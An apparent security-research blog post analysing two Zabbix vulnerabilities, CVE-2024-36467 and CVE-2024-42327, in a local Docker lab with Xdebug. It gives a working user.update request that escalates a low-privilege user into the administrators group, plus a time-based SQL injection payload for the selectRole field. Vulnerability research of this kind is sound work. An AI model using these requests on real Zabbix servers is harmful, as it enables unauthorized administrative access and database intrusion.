Zabbix CVE-2024-36467 & CVE-2024-42327 Analysis
1. Introduction
It’s been a while my friends. You will have to blame the global release of Where Winds Meet for my unsightly procrastination. Anyways, back onto the main topic for today’s post! We shall be doing a deep-dive analysis on two particular CVEs related to Zabbix that was publicly disclosed over a year ago, CVE-2024-36467 and CVE-2024-42327.
Zabbix is an open-source, enterprise-class monitoring solution for tracking the performance and availability of IT infrastructure, including servers, networks, applications, and cloud services.
The main setup involves using Docker to spin up our test environment. In addition, I will also walk through the additional dependencies needed to debug Zabbix’s PHP web source code so that we can understand the vulnerability better.
2. Setup
2.1 Docker Containers
Zabbix has been kind enough to provide official Docker images to pull from, making the setup less painful. (It still hurts though!)
- Zabbix v7.0.0 only supports MySQL database up to v8.03.x
Here’s the Docker compose file for your convenience:
version: '3.8'

services:
  mysql-server:
    image: mysql:8.0
    container_name: mysql-server
    environment:
      MYSQL_ROOT_PASSWORD: my_secret_password
      MYSQL_DATABASE: zabbix
      MYSQL_USER: zabbix
      MYSQL_PASSWORD: zabbix_password
    volumes:
      - ./mysql_data:/var/lib/mysql
    healthcheck:
      test: ["CMD", "mysqladmin", "ping", "-h", "localhost", "-pmy_secret_password"]
      interval: 10s
      timeout: 5s
      retries: 5
      start_period: 30s

  zabbix-server:
    image: zabbix/zabbix-server-mysql:ubuntu-7.0.0
    container_name: zabbix-server
    environment:
      DB_SERVER_HOST: mysql-server
      MYSQL_DATABASE: zabbix
      MYSQL_USER: zabbix
      MYSQL_PASSWORD: zabbix_password
    depends_on:
      - mysql-server
    ports:
      - "10051:10051"

  zabbix-frontend:
    image: zabbix/zabbix-web-apache-mysql:ubuntu-7.0.0
    container_name: zabbix-frontend
    environment:
      DB_SERVER_HOST: mysql-server
      MYSQL_DATABASE: zabbix
      MYSQL_USER: zabbix
      MYSQL_PASSWORD: zabbix_password
      ZBX_SERVER_HOST: zabbix-server
    depends_on:
      - zabbix-server
      - mysql-server
    ports:
      - "80:8080"
From experience, the zabbix database will not be populated after spinning up the containers.
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ docker compose up -d

┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ docker logs zabbix-server
...
7:20251101:034605.778 cannot use database "zabbix": its "users" table is empty (is this the Zabbix proxy database?)
...
2.2 Database Initialization
To solve this issue, there are several steps we need to undertake to initialize and populate the database.
Firstly, get the 7.0.0rc3 release files from Zabbix’s Github repository.
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ wget https://github.com/zabbix/zabbix/archive/refs/tags/7.0.0rc3.zip
Next, proceed to unzip it and run the Perl scripts to generate data.sql and schema.sql.
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ unzip 7.0.0rc3.zip

┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ chmod +x zabbix-7.0.0rc3/create/bin/gen_schema.pl \
chmod +x zabbix-7.0.0rc3/create/bin/gen_data.pl \
./zabbix-7.0.0rc3/create/bin/gen_data.pl mysql > zabbix-7.0.0rc3/database/mysql/data.sql \
./zabbix-7.0.0rc3/create/bin/gen_schema.pl mysql > zabbix-7.0.0rc3/database/mysql/schema.sql
Then, proceed to drop the placeholder zabbix database inside the mysql-server container.
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ docker exec -i mysql-server mysql -u root -pmy_secret_password -e "DROP DATABASE zabbix;"
Following the Zabbix v7.0 official documentation on database creation, run the following commands:
mysql> create database zabbix character set utf8mb4 collate utf8mb4_bin;
mysql> create user 'zabbix'@'localhost' identified by 'zabbix_password';
mysql> grant all privileges on zabbix.* to 'zabbix'@'localhost';
mysql> SET GLOBAL log_bin_trust_function_creators = 1;
mysql> quit;
Once the zabbix user for the database is created, proceed to populate the zabbix database with schema.sql and data.sql generated previously via Perl scripts.
# Create the tables
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ docker exec -i mysql-server mysql -u zabbix -pzabbix_password zabbix < ./zabbix-7.0.0rc3/database/mysql/schema.sql

# Import images
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ docker exec -i mysql-server mysql -u zabbix -pzabbix_password zabbix < ./zabbix-7.0.0rc3/database/mysql/images.sql

# Import data
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ docker exec -i mysql-server mysql -u zabbix -pzabbix_password --default-character-set=utf8mb4 zabbix < ./zabbix-7.0.0rc3/database/mysql/data.sql
Now that we have finally populated the database, we should revert log_bin_trust_function_creators back to 0.
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ docker exec -i mysql-server mysql -u root -pmy_secret_password -e "SET GLOBAL log_bin_trust_function_creators = 0;"
Finally, restart the containers.
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ docker compose restart
If all is well, then the basic setup is finally done. Verify that the current basic setup is working properly by logging in through the Web GUI (http://127.0.0.1) with the default admin credentials (Admin::zabbix).

Zabbix Login Page

Zabbix Admin Dashboard
2.3 User Group vs Role
Before we create our user, it is crucial to understand the difference between a Zabbix user group and role.
A user group is a way to organize users and define what parts of the Zabbix environment they are allowed to access. For example, user groups control which hosts or host groups a user can see.
In the case of the user role, it defines the permissions and capabilities of the user. For instance, roles control whether a user can edit hosts and whether they have access to APIs.
Tables 1 and 2 summarizes the different user groups and roles that can be assigned to a Zabbix user.
| usrgrpid | Name | Description | Privilege ranking (1 being highest) |
|---|---|---|---|
| 7 | Zabbix administrators | Full-access group containing Super Admins and Admins; unrestricted visibility and control | 1 |
| 8 | Guests | Read-only access to limited hosts; lowest visibility and permissions | 5 |
| 9 | Disabled | Users who cannot log in or perform any actions | 6 |
| 11 | Enabled debug mode | Users allowed to see extended debug information for troubleshooting | 3 |
| 12 | No access to the frontend | Users blocked from using the UI but preserved for API or background integrations | 4 |
| 13 | Internal | System-reserved group used for internal operations; not intended for regular user accounts | 2 |
| roleid | Name | Description | Drivilege ranking (1 being highest) |
|---|---|---|---|
| 1 | User | Standard Zabbix user with limited configuration rights; can view data within allowed scope and has rights to a restricted set of API calls (read-only and self-related actions). | 3 |
| 2 | Admin | Can manage most configuration elements but cannot change system-wide settings; has broad API access including host, item, trigger, and template management but excluding system-level API methods. | 2 |
| 3 | Super admin | Full system-wide administrative rights, including global configuration and user management; has unrestricted API access across all methods. | 1 |
| 4 | Guest | Extremely limited, read-only access for anonymous or low-privileged viewing; no rights to API calls. | 4 |
2.4 User Creation
From the side panel, go to Users > Users > Create user.

Creating New User
In order for us to do API calls, the user minimally needs to have the User role. In addition, we will also place the user only in the Guests group (See Figure 4 and 5). For this example, my new user credentials are user::P@ssw0rd123.
Assigning Group
Assigning Role
2.4 PHP Debugging With Xdebug3
At this point, we have almost everything we need. However, if we want to perform better analysis dynamically, we ought to enable remote debugging via Xdebug3. For those of you who are not using Visual Studios Code as your IDE for PHP debugging, I’m sorry 😛.
Firstly, run the following command to get a root shell in the zabbix-frontend container:
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ docker exec --user root -it zabbix-frontend bash
Perform an update before installing the necessary dependencies for Xdebug3. Then, install Xdebug3 via pecl. (See listing below)
root@8fd0af2bdb87:/usr/share/zabbix# apt update && apt install -y php8.3-dev php-pear build-essential autoconf vim
root@8fd0af2bdb87:/usr/share/zabbix# pecl install xdebug
Add the following lines in /etc/php/8.3/apache2/php.ini:
root@8fd0af2bdb87:/usr/share/zabbix# vim /etc/php/8.3/apache2/php.ini
...
zend_extension=xdebug.so
[Xdebug]
xdebug.mode=debug
xdebug.start_with_request=yes
xdebug.idekey=docker
; 172.17.0.1 is the default gateway for Docker's built-in bridge network
xdebug.client_host=172.17.0.1
xdebug.client_port=9003
xdebug.log=/tmp/xdebug.log
xdebug.log_level=0
Once done, restart the zabbix-frontend container.
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ docker compose restart zabbix-frontend
Restarting zabbix-frontend Container
- Up until this point, the configuration changes in /etc/php/8.3/apache2/php.ini and our Xdebug3 libraries that we installed are ephemeral, and will be gone the moment you do
docker compose down - Consider putting these commands in a Dockerfile for convenience
Copy out the web root source code from /usr/share/zabbix from the zabbix-frontend container and set the ownership to the current user.
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ sudo cp -r $(docker inspect -f '{{ .GraphDriver.Data.MergedDir }}' zabbix-frontend)/usr/share/zabbix src

┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ sudo chown -R $USER:$USER src
Next, install the PHP Extension Pack from the VS Code marketplace, which contains both the PHP Intellisense and PHP Debug extensions.
Installing PHP Extension Pack
Click on Run and Debug > create a launch.json file > PHP to generate .vscode/launch.json.
Generating .vscode/launch.json
Replace everything in the generated template with the following:
{
    "version": "0.2.0",
    "configurations": [
        {
            "name": "Listen for Xdebug",
            "type": "php",
            "request": "launch",
            "port": 9003,
            "pathMappings": {
                "/usr/share/zabbix": "${workspaceFolder}"
            }
        }
    ]
}
2.5 Test Breakpoint
Set a test breakpoint at include/classes/api/services/CUser.php:1994 before hitting the play button. This will start our Xdebug listener at port 9003, which will wait for incoming events sent from the zabbix-frontend container.

Setting Test Breakpoint At include/classes/api/services/CUser.php:1994
To trigger this test breakpoint, go back to the login page and sign in with any credentials.

Triggering the Test Breakpoint
Very nice! We now have full visibility on the variable values and call stack!
At this very moment, if you feel like you have just been reading a bunch of mumbo-jumbo, it is time to wake the fuck up samurai. We’ve got a code base to burn.

3. Common API Calls
Before I show you the payloads needed to trigger the vulnerabilities, we need to first know how to make API calls.
Following the Zabbix API Manual, we need to make POST requests to the /api_jsonrpc.php endpoint. Depending on the method, this endpoint will expect different input parameters.
There are numerous API methods and I would die of old age writing this post if I were to go through every single one of them. Thus, I will only share the two commonly used methods which are user.login and user.get.
3.1 user.login
Authenticating with valid credentials will grant you a sessionid, which is essential for subsequent API calls.
| Request | Response |
|---|---|
|
|
In the output listed above, our sessionid is “7f27bc8244c0f417644a461c2565308d”, and we will be referencing this authentication token for all our payloads subsequently.
The following shows the bash command for making the request in Table 3:
curl -X POST "http://localhost/api_jsonrpc.php" \
  -H "Content-Type: application/json" \
  -d '{
    "jsonrpc": "2.0",
    "method": "user.login",
    "params": {
      "username": "user",
      "password": "P@ssw0rd123"
    },
    "id": 1
  }'
3.2 user.get
This method is just a quick way to grab details about the current user - stuff like userid, username, or whatever else you ask for. You can even filter by username to just get what you only need. The table below demonstrates the request and response of user.get.
| Request | Response |
|---|---|
|
|
The following shows the bash command for making the request in Table 4:
curl -X POST "http://localhost/api_jsonrpc.php" \
  -H "Content-Type: application/json" \
  -d '{
    "jsonrpc": "2.0",
    "method": "user.get",
    "params": {
      "output": ["userid", "username"],
      "filter": {
        "username": "user"
      }
    },
    "id": 1,
    "auth": "7f27bc8244c0f417644a461c2565308d"
  }'
4. CVE-2024-36467
According to NIST:
“An authenticated user with API access (e.g.: user with default User role), more specifically a user with access to the user.update API endpoint is enough to be able to add themselves to any group (e.g.: Zabbix Administrators), except to groups that are disabled or having restricted GUI access.”
Well shit…Considering that Zabbix is quite widely used, having oversights such as this is pretty jarring to me.
4.1 Static Analysis
The actual handler for user.update is defined in include/classes/api/services/CUser.php from lines 358 to 363. From the listing shown below, the CUser::update() function seems to be doing other validation checks in CUser::validateUpdate().
25      class CUser extends CApiService {
...
358         public function update(array $users) {
359             $this->validateUpdate($users, $db_users);
360             self::updateForce($users, $db_users);
361
362             return ['userids' => array_column($users, 'userid')];
363         }
...
Digging through the function definition of CUser::validateUpdate(), we can see that there is only one check that is related to user groups.
25      class CUser extends CApiService {
...
371         private function validateUpdate(array &$users, array &$db_users = null) {
...
538             self::checkUserGroups($users, $db_user_groups, $db_users);
...
Again, we need to understand what CUser::checkUserGroups() is actually checking. As the analysis of this section of code can be quite long, let’s break it down into two parts.
Firstly, if $db_users is provided and the user has been provisioned from an external directory (userdirectoryid != 0), it rejects this request as it treats the usrgrps as readonly.
25      class CUser extends CApiService {
...
777         private static function checkUserGroups(array $users, array &$db_user_groups = null, array $db_users = null): void {
...
780             foreach ($users as $i1 => $user) {
...
785                 if ($db_users !== null && $db_users[$user['userid']]['userdirectoryid'] != 0
786                                         && self::userGroupsChanged($user, $db_users[$user['userid']])) {
787                     self::exception(ZBX_API_ERROR_PARAMETERS, _s('Invalid parameter "%1$s": %2$s.',
788                             '/'.($i1 + 1),
789                             _s('cannot update readonly parameter "%1$s" of provisioned user', 'usrgrps')
790                     ));
791                 }
...
Secondly, it also ensures any supplied usrgrpid values actually exist in the usrgrp table
25      class CUser extends CApiService {
...
777         private static function checkUserGroups(array $users, array &$db_user_groups = null, array $db_users = null): void {
808             foreach ($user_group_indexes as $usrgrpid => $indexes) {
809                 if (!array_key_exists($usrgrpid, $db_user_groups)) {
810                     $i1 = key($indexes);
811                     $i2 = $indexes[$i1];
812
813                      self::exception(ZBX_API_ERROR_PARAMETERS,
814                              _s('Invalid parameter "%1$s": %2$s.', '/'.($i1 + 1).'/usrgrps/'.($i2 + 1),
815                                      _('object does not exist')
816                              )
817                      );
...
Basically, that’s it… CUser::checkUserGroups() does not actually check whether the user is even allowed to update their own user groups.
4.2 Dynamic Analysis
Since there are insufficient checks for adding oneself in any group, we will most definitely want to add ourselves in the Zabbix administrators (usrgrpid = 7) group. If the update is successful, the userid will be seen in the response body.
| Request | Response |
|---|---|
|
Recall Section 4.2 Table 1 for different |
Returns |
To see this exploit in action, set a breakpoint at include/classes/api/services/CUser.php:359 , start the debugger (if not already) and run the following bash command (same as request in Table 5):
curl -X POST "http://localhost/api_jsonrpc.php" \
  -H "Content-Type: application/json" \
  -d '{
    "jsonrpc": "2.0",
    "method": "user.update",
    "params": {
      "userid": 3,
      "usrgrps": [
        {
          "usrgrpid": "7"
        }
      ]
    },
    "id": 1,
    "auth": "7f27bc8244c0f417644a461c2565308d"
  }'
Alternatively, you may also send the request from Table 5 using the Burpsuite repeater to trigger the breakpoint. From here on out just simply step in / step over functions to see the code flow.

Start of user.update
Eventually, you will see that this request is accepted, and the changes are committed to the database at include/classes/api/clients/CLocalApiClient.php:130.

Committing User Group Update
Indeed, our user is now part of the Zabbix administrators group as seen from the admin web portal!

Verifying CVE-2024-36467

Before we start celebrating and get ahead of ourselves, do remember to revert group changes so that we can keep our testing consistent.
5. CVE-2024-42327
According to NIST
“A non-admin user account on the Zabbix frontend with the default User role, or with any other role that gives API access can exploit this vulnerability. An SQLi exists in the CUser class in the addRelatedObjects function, this function is being called from the CUser.get function which is available for every user who has API access.”
And you would think by now, developers would have learned to use SQL prepared statements for any queries right?

5.1 Static Analysis
Let’s work backwards this time. The root cause of the vulnerability comes from CUser::addRelatedObjects() at lines 3046 - 3050 of include/classes/api/services/CUser.php.
25      class CUser extends CApiService {
...
2969        protected function addRelatedObjects(array $options, array $result) {
3040          // adding user role
3041          if ($options['selectRole'] !== null && $options['selectRole'] !== API_OUTPUT_COUNT) {
3042              if ($options['selectRole'] === API_OUTPUT_EXTEND) {
3043                  $options['selectRole'] = ['roleid', 'name', 'type', 'readonly'];
3044              }
3045
3046              $db_roles = DBselect(
3047                  'SELECT u.userid'.($options['selectRole'] ? ',r.'.implode(',r.', $options['selectRole']) : '').
3048                  ' FROM users u,role r'.
3049                  ' WHERE u.roleid=r.roleid'.
3050                  ' AND '.dbConditionInt('u.userid', $userIds)
3051              );
...
The main issue stems from CUser::addRelatedObjects() calling implode() on the $options['selectRole'] array, which adds a ,r. prefix for each value in the array, then concatenating them as a string as part of the SQL query.
We can also do a simple test to see what the expected output of implode() is by running this short snippet in the PHP interactive shell of our zabbix-frontend container. As the $options['selectRole'] array only expects values such as roleid, name, type and readonly, we will first inspect what the expected output looks like with legitimate values.
┌──(gerald㉿kali)-[~/Desktop/Experiments/Zabbix]
└─$ docker exec -it zabbix-frontend php -a

php > $options['selectRole'] = [ 'name', 'roleid' ];
php > $test = ',r.'.implode(',r.', $options['selectRole']);
php > echo $test;
,r.name,r.roleid
Looking back at the function definition for CUser::addRelatedObjects(), there are also no additional sanitization for $options['selectRole'], which we can control. In other words, we are able to do stupid things like appending SQL queries such as AND (SELECT(SLEEP(5))) in any of the fields.
php > $options['selectRole'] = [ 'name', 'roleid AND (SELECT(SLEEP(5)))' ];
php > $test = ',r.'.implode(',r.', $options['selectRole']);
php > echo $test;
,r.name,r.roleid AND (SELECT(SLEEP(5)))
Now the real question is, which API method should we call to reach this vulnerable code branch? Looking for references to CUser::addRelatedObjects(), there exists only one such occurence in CUser::get() at line 234 of include/classes/api/services/CUser.php
25      class CUser extends CApiService {
...
68          public function get($options = []) {
...
233             if ($result) {
234                 $result = $this->addRelatedObjects($options, $result);
235             }
...
